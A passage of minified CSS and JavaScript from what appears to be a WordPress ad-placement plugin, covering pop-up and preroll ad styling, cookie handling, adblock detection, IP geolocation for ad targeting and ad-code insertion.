.fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new 